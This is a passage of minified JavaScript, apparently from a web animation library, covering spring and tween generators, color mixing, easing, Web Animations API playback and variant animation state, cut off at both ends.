this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(ev(),eg()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=N.now(),this.hasAttemptedResolve=!0;let{name:i,type:s,velocity:n,delay:r,onComplete:a,onUpdate:l,isGenerator:h}=this.options;if(!h&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],a=eC(n,e),l=eC(r,e);return o(a===l,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!a&&!!l&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||k(i))&&s)}(t,i,s,n))if(tu.current||!r){l&&l(eR(t,this.options,e)),a&&a(),this.resolveFinishedPromise();return}else this.options.duration=0;let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}let ej=(t,e,i)=>t+(e-t)*i;function eF(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function eB(t,e){return i=>i>0?e:t}let eO=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},eI=[tj,tL,tW];function eU(t){let e=eI.find(e=>e.test(t));if(o(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tW&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,r=0,o=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,a=2*i-s;n=eF(a,s,t+1/3),r=eF(a,s,t),o=eF(a,s,t-1/3)}else n=r=o=i;return{red:Math.round(255*n),green:Math.round(255*r),blue:Math.round(255*o),alpha:s}}(i)),i}let e$=(t,e)=>{let i=eU(t),s=eU(e);if(!i||!s)return eB(t,e);let n={...i};return t=>(n.red=eO(i.red,s.red,t),n.green=eO(i.green,s.green,t),n.blue=eO(i.blue,s.blue,t),n.alpha=ej(i.alpha,s.alpha,t),tL.transform(n))},eN=(t,e)=>i=>e(t(i)),eW=(...t)=>t.reduce(eN),eY=new Set(["none","hidden"]);function ez(t,e){return i=>ej(t,e,i)}function eX(t){return"number"==typeof t?ez:"string"==typeof t?eb(t)?eB:tY.test(t)?e$:eq:Array.isArray(t)?eH:"object"==typeof t?tY.test(t)?e$:eK:eB}function eH(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>eX(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function eK(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=eX(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let eq=(t,e)=>{let i=tQ.createTransformer(e),s=tq(t),n=tq(e);return s.indexes.var.length===n.indexes.var.length&&s.indexes.color.length===n.indexes.color.length&&s.indexes.number.length>=n.indexes.number.length?eY.has(t)&&!n.values.length||eY.has(e)&&!s.values.length?function(t,e){return eY.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):eW(eH(function(t,e){let i=[],s={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let r=e.types[n],o=t.indexes[r][s[r]],a=t.values[o]??0;i[n]=a,s[r]++}return i}(s,n),n.values),i):(o(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),eB(t,e))};function eG(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?ej(t,e,i):eX(t)(t,e)}function e_(t,e,i){var s,n;let r=Math.max(e-5,0);return s=i-t(r),(n=e-r)?1e3/n*s:0}let eZ={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function eQ(t,e){return t*Math.sqrt(1-e*e)}let eJ=["duration","bounce"],e0=["stiffness","damping","mass"];function e1(t,e){return e.some(e=>void 0!==t[e])}function e5(t=eZ.visualDuration,e=eZ.bounce){let i,s="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:r}=s,a=s.keyframes[0],l=s.keyframes[s.keyframes.length-1],h={done:!1,value:a},{stiffness:u,damping:d,mass:c,duration:m,velocity:f,isResolvedFromDuration:g}=function(t){let e={velocity:eZ.velocity,stiffness:eZ.stiffness,damping:eZ.damping,mass:eZ.mass,isResolvedFromDuration:!1,...t};if(!e1(t,e0)&&e1(t,eJ))if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*tb(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:eZ.mass,stiffness:s,damping:n}}else{let i=function({duration:t=eZ.duration,bounce:e=eZ.bounce,velocity:i=eZ.velocity,mass:s=eZ.mass}){let n,r;o(t<=p(eZ.maxDuration),"Spring duration must be 10 seconds or less");let a=1-e;a=tb(eZ.minDamping,eZ.maxDamping,a),t=tb(eZ.minDuration,eZ.maxDuration,t/1e3),a<1?(n=e=>{let s=e*a,n=s*t;return .001-(s-i)/eQ(e,a)*Math.exp(-n)},r=e=>{let s=e*a*t,r=Math.pow(a,2)*Math.pow(e,2)*t,o=Math.exp(-s),l=eQ(Math.pow(e,2),a);return(s*i+i-r)*o*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let l=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(n,r,5/t);if(t=p(t),isNaN(l))return{stiffness:eZ.stiffness,damping:eZ.damping,duration:t};{let e=Math.pow(l,2)*s;return{stiffness:e,damping:2*a*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:eZ.mass}).isResolvedFromDuration=!0}return e}({...s,velocity:-((s.velocity||0)/1e3)}),v=f||0,y=d/(2*Math.sqrt(u*c)),x=l-a,w=Math.sqrt(u/c)/1e3,P=5>Math.abs(x);if(n||(n=P?eZ.restSpeed.granular:eZ.restSpeed.default),r||(r=P?eZ.restDelta.granular:eZ.restDelta.default),y<1){let t=eQ(w,y);i=e=>l-Math.exp(-y*w*e)*((v+y*w*x)/t*Math.sin(t*e)+x*Math.cos(t*e))}else if(1===y)i=t=>l-Math.exp(-w*t)*(x+(v+w*x)*t);else{let t=w*Math.sqrt(y*y-1);i=e=>{let i=Math.exp(-y*w*e),s=Math.min(t*e,300);return l-i*((v+y*w*x)*Math.sinh(s)+t*x*Math.cosh(s))/t}}let T={calculatedDuration:g&&m||null,next:t=>{let e=i(t);if(g)h.done=t>=m;else{let s=0;y<1&&(s=0===t?p(v):e_(i,t,e));let o=Math.abs(l-e)<=r;h.done=Math.abs(s)<=n&&o}return h.value=h.done?l:e,h},toString:()=>{let t=Math.min(C(T),2e4),e=M(e=>T.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return T}function e2({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:h=.5,restSpeed:u}){let d,c,p=t[0],m={done:!1,value:p},f=i*e,g=p+f,v=void 0===o?g:o(g);v!==g&&(f=v-p);let y=t=>-f*Math.exp(-t/s),x=t=>v+y(t),w=t=>{let e=y(t),i=x(t);m.done=Math.abs(e)<=h,m.value=m.done?v:i},P=t=>{let e;if(e=m.value,void 0!==a&&e<a||void 0!==l&&e>l){var i;d=t,c=e5({keyframes:[m.value,(i=m.value,void 0===a?l:void 0===l||Math.abs(a-i)<Math.abs(l-i)?a:l)],velocity:e_(x,t,m.value),damping:n,stiffness:r,restDelta:h,restSpeed:u})}};return P(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,w(t),P(t)),void 0!==d&&t>=d)?c.next(t-d):(e||w(t),m)}}}e5.applyToOptions=t=>{let e=function(t,e=100,i){let s=i({...t,keyframes:[0,e]}),n=Math.min(C(s),2e4);return{type:"keyframes",ease:t=>s.next(n*t).value/e,duration:n/1e3}}(t,100,e5);return t.ease=A()?e.ease:"easeOut",t.duration=p(e.duration),t.type="keyframes",t};let e3=tc(.42,0,1,1),e9=tc(0,0,.58,1),e4=tc(.42,0,.58,1),e6={linear:u,easeIn:e3,easeInOut:e4,easeOut:e9,circIn:tx,circInOut:tP,circOut:tw,backIn:tg,backInOut:tv,backOut:tf,anticipate:ty},e8=t=>{if(b(t)){a(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return tc(e,i,s,n)}return"string"==typeof t?(a(void 0!==e6[t],`Invalid easing type '${t}'`),e6[t]):t};function e7({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){var n;let r=Array.isArray(s)&&"number"!=typeof s[0]?s.map(e8):e8(s),o={done:!1,value:e[0]},l=function(t,e,{clamp:i=!0,ease:s,mixer:n}={}){let r=t.length;if(a(r===e.length,"Both input and output ranges must be the same length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,i){let s=[],n=i||eG,r=t.length-1;for(let i=0;i<r;i++){let r=n(t[i],t[i+1]);e&&(r=eW(Array.isArray(e)?e[i]||u:e,r)),s.push(r)}return s}(e,s,n),h=l.length,c=i=>{if(o&&i<t[0])return e[0];let s=0;if(h>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=d(t[s],t[s+1],i);return l[s](n)};return i?e=>c(tb(t[0],t[r-1],e)):c}((n=i&&i.length===e.length?i:function(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let n=d(0,e,s);t.push(ej(i,1,n))}}(e,t.length-1),e}(e),n.map(e=>e*t)),e,{ease:Array.isArray(r)?r:e.map(()=>r||e4).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=l(e),o.done=e>=t,o)}}let it=t=>{let e=({timestamp:e})=>t(e);return{start:()=>F.update(e,!0),stop:()=>B(e),now:()=>O.isProcessing?O.timestamp:N.now()}},ie={decay:e2,inertia:e2,tween:e7,keyframes:e7,spring:e5},ii=t=>t/100;class is extends eL{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,r=s?.KeyframeResolver||ey,o=(t,e)=>this.onKeyframesResolved(t,e);this.resolver=new r(n,o,e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i,{type:s="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:a=0}=this.options,l=k(s)?s:ie[s]||e7;l!==e7&&"number"!=typeof t[0]&&(e=eW(ii,eG(t[0],t[1])),t=[0,100]);let h=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===h.calculatedDuration&&(h.calculatedDuration=C(h));let{calculatedDuration:u}=h,d=u+r;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){let{autoplay:t=!0}=this.options;P.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:h,resolvedDuration:u}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,h)/u,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/u)):"mirror"===p&&(x=r)),y=tb(0,1,i)*u}let w=v?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:P}=w;v||null===l||(P=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let T=null===this.holdTime&&("finished"===this.state||"running"===this.state&&P);return T&&void 0!==s&&(w.value=eR(a,this.options,s)),f&&f(w.value),T&&this.finish(),w}get duration(){let{resolved:t}=this;return t?t.calculatedDuration/1e3:0}get time(){return this.currentTime/1e3}set time(t){t=p(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=this.currentTime/1e3)}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=it,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=i??this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}let ir=new Set(["opacity","clipPath","filter","transform"]),io=h(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ia={anticipate:ty,backInOut:tv,circInOut:tP};class il extends eL{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new eD(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:h}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&A()&&r in ia&&(r=ia[r]),k((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&A()||!e||"string"==typeof e&&(e in E||A())||b(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...h}=this.options,u=function(t,e){let i=new is({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,h);1===(t=u.keyframes).length&&(t[1]=t[0]),s=u.duration,n=u.times,r=u.ease,o="keyframes"}let u=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={},h){let u={[e]:i};l&&(u.offset=l);let d=function t(e,i){if(e)return"function"==typeof e&&A()?M(e,i):b(e)?V(e):Array.isArray(e)?e.map(e=>t(e,i)||E.easeOut):E[e]}(a,n);Array.isArray(d)&&(u.easing=d),T.value&&P.waapi++;let c=t.animate(u,{delay:s,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal",pseudoElement:void 0});return T.value&&c.finished.finally(()=>{P.waapi--}),c}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return u.startTime=h??this.calcStartTime(),this.pendingTimeline?(R(u,this.pendingTimeline),this.pendingTimeline=void 0):u.onfinish=()=>{let{onComplete:i}=this.options;a.set(eR(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:u,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return e/1e3}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(e.currentTime||0)/1e3}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=p(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return u;let{animation:i}=e;R(i,t)}else this.pendingTimeline=t;return u}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...h}=this.options,u=new is({...h,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=p(this.time);t.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return io()&&i&&ir.has(i)&&("transform"!==i||!l)&&!a&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let ih={type:"spring",stiffness:500,damping:25,restSpeed:10},iu={type:"keyframes",duration:.8},id={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ic=(t,e,i,s={},n,r)=>o=>{let a=D(s,t)||{},h=a.delay||s.delay||0,{elapsed:u=0}=s;u-=p(h);let d={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-u,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:h,...u}){return!!Object.keys(u).length}(a)&&(d={...d,...((t,{keyframes:e})=>e.length>2?iu:ti.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===e[1]?2*Math.sqrt(550):30,restSpeed:10}:ih:id)(t,d)}),d.duration&&(d.duration=p(d.duration)),d.repeatDelay&&(d.repeatDelay=p(d.repeatDelay)),void 0!==d.from&&(d.keyframes[0]=d.from);let c=!1;if(!1!==d.type&&(0!==d.duration||d.repeatDelay)||(d.duration=0,0===d.delay&&(c=!0)),(tu.current||l.skipAnimations)&&(c=!0,d.duration=0,d.delay=0),d.allowFlatten=!a.type&&!a.ease,c&&!r&&void 0!==e.get()){let t=eR(d.keyframes,a);if(void 0!==t)return F.update(()=>{d.onUpdate(t),d.onComplete()}),new w([])}return!r&&il.supports(d)?new il(d):new is(d)};function ip(t,e,{delay:i=0,transitionOverride:s,type:n}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...a}=e;s&&(r=s);let l=[],h=n&&t.animationState&&t.animationState.getState()[n];for(let e in a){let s=t.getValue(e,t.latestValues[e]??null),n=a[e];if(void 0===n||h&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(h,e))continue;let o={delay:i,...D(r||{},e)},u=!1;if(window.MotionHandoffAnimation){let i=t.props[th];if(i){let t=window.MotionHandoffAnimation(i,e,F);null!==t&&(o.startTime=t,u=!0)}}ta(t,e),s.start(ic(e,s,n,t.shouldReduceMotion&&ts.has(e)?{type:!1}:o,t,u));let d=s.animation;d&&l.push(d)}return o&&Promise.all(l).then(()=>{F.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=v(t,e)||{};for(let e in n={...n,...i}){let i=tr(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,tt(i))}}(t,o)})}),l}function im(t,e,i={}){let s=v(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=s||{};i.transitionOverride&&(n=i.transitionOverride);let r=s?()=>Promise.all(ip(t,s,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(ig).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(im(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+s,o,a,i)}:()=>Promise.resolve(),{when:a}=n;if(!a)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===a?[r,o]:[o,r];return t().then(()=>e())}}function ig(t,e){return t.sortNodePosition(e)}function iv(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function iy(t){return"string"==typeof t||Array.isArray(t)}let ix=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],iw=["initial",...ix],iP=iw.length,iT=[...ix].reverse(),ib=ix.length;function iS(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function iA(){return{animate:iS(!0),whileInView:iS(),whileHover:iS(),whileTap:iS(),whileDrag:iS(),whileFocus:iS(),exit:iS()}}class iM{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iV extends iM{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>im(t,e,i)));else if("string"==typeof e)s=im(t,e,i);else{let n="function"==typeof e?v(t,e,i.custom):e;s=Promise.all(ip(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=iA(),s=!0,n=e=>(i,s)=>{let n=v(t,s,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...s}=n;i={...i,...s,...e}}return i};function r(r){let{props:o}=t,a=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<iP;t++){let s=iw[t],n=e.props[s];(iy(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},l=[],h=new Set,u={},d=1/0;for(let e=0;e<ib;e++){var c,p;let f=iT[e],g=i[f],v=void 0!==o[f]?o[f]:a[f],y=iy(v),x=f===r?g.isActive:null;!1===x&&(d=e);let w=v===a[f]&&v!==o[f]&&y;if(w&&s&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...u},!g.isActive&&null===x||!v&&!g.prevProp||m(v)||"boolean"==typeof v)continue;let P=(c=g.prevProp,"string"==typeof(p=v)?p!==c:!!Array.isArray(p)&&!iv(p,c)),T=P||f===r&&g.isActive&&!w&&y||e>d&&y,b=!1,S=Array.isArray(v)?v:[v],A=S.reduce(n(f),{});!1===x&&(A={});let{prevResolvedValues:M={}}=g,V={...M,...A},E=e=>{T=!0,h.has(e)&&(b=!0,h.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=A[t],i=M[t];if(!u.hasOwnProperty(t))(tn(e)&&tn(i)?iv(e,i):e===i)?void 0!==e&&h.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):h.add(t)}g.prevProp=v,g.prevResolvedValues=A,g.isActive&&(u={...u,...A}),s&&t.blockInitialAnimation&&(T=!1);let D=!(w&&P)||b;T&&D&&l.push(...S.map(t=>({animation:t,options:{type:f}})))}if(h.size){let e={};if("boolean"!=typeof o.initial){let i=v(t,Array.isArray(o.initial)?o.initial[0]:o.initial);i&&i.transition&&(e.transition=i.transition)}h.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=s??null}),l.push({animation:e})}let f=!!l.length;return s&&(!1===o.initial||o.initial===o.animate)&&!t.manuallyAnimateOnMount&&(f=!1),s=!1,f?e(l):Promise.resolve()}return{animateChanges:r,setActive:function(e,s){if(i[e].isActive===s)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,s)),i[e].isActive=s;let n=r(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=iA(),s=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();m(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iE=0;class iD extends iM{constructor(){super(...arguments),this.id=iE++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function iC(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function ik(t){return{point:{x:t.pageX,y:t.pageY}}}function iR(t,e,i,s){return iC(t,e,t=>H(t)&&i(t,ik(t)),s)}function iL({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function ij(t){return t.max-t.min}function iF(t,e,i,s=.5){t.origin=s,t.originPoint=ej(e.min,e.max,t.origin),t.scale=ij(i)/ij(e),t.translate=ej(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iB(t,e,i,s){iF(t.x,e.x,i.x,s?s.originX:void 0),iF(t.y,e.y,i.y,s?s.originY:void 0)}function iO(t,e,i){t.min=i.min+e.min,t.max=t.min+ij(e)}function iI(t,e,i){t.min=e.min-i.min,t.max=t.min+ij(e)}function iU(t,e,i){iI(t.x,e.x,i.x),iI(t.y,e.y,i.y)}let i$=()=>({translate:0,scale:1,origin:0,originPoint:0}),iN=()=>({x:i$(),y:i$()}),iW=()=>({min:0,max:0}),iY=()=>({x:iW(),y:iW()});function iz(t){return[t("x"),t("y")]}function iX(t){return void 0===t||1===t}function iH({scale:t,scaleX:e,scaleY:i}){return!iX(t)||!iX(e)||!iX(i)}function iK(t){return iH(t)||iq(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function iq(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function iG(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function i_(t,e=0,i=1,s,n){t.min=iG(t.min,e,i,s,n),t.max=iG(t.max,e,i,s,n)}function iZ(t,{x:e,y:i}){i_(t.x,e.translate,e.scale,e.originPoint),i_(t.y,i.translate,i.scale,i.originPoint)}function iQ(t,e){t.min=t.min+e,t.max=t.max+e}function iJ(t,e,i,s,n=.5){let r=ej(t.min,t.max,n);i_(t,e,i,r,s)}function i0(t,e){iJ(t.x,e.x,e.scaleX,e.scale,e.originX),iJ(t.y,e.y,e.scaleY,e.scale,e.originY)}function 